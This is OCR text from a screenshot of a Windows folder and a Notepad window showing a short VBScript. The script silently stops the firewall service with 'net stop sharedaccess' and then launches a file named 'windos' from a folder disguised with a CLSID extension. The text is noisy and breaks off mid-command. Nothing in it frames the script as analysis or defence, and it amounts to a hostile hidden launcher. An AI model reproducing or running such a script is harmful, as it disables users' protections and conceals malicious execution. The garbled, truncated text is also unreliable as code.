 地址(D) D:\三国恋
文件和文件夹任务
其它位置
详细信息
axy
VBScript Script File
1 KB
windos
三国恋
Tank
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
set ws = CreateObject("Wscript.Shell")
ws.Run "net stop sharedaccess",vbhide,true
ws.Run "D:\三国恋.{00020c01-0000-0000-c000-000000000046}\windos